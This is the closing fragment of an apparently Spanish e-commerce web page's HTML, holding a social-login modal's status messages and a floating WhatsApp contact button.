			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				No se puede iniciar sesión sin correo electrónico!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Por favor, compruebe su cuenta social y dar el permiso para utilizar la información de su correo electrónico
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				¡No puedes ingresar!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Por favor, póngase en contacto con nosotros o tratar de iniciar sesión con otra forma
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				¡Exitoso!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Gracias por la tala en
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div>        <a class="whatsappchat-anchor at_nova whatsappchat-anchor1" target="_blank" href="https://web.whatsapp.com/send?l=es&amp;phone=608645020&amp;text=Me gustaría consultar sobre..." rel="noopener noreferrer">        <div class="whatsapp whatsapp_1 whatsapp-badge bottom-right"
            >
            <span style="background-color: #25d366">
                <i class="whatsapp-icon" ></i>
                <p>Escriba aquí su consulta</p>            </span>
        </div>
    </a>    
    
  </body>

</html>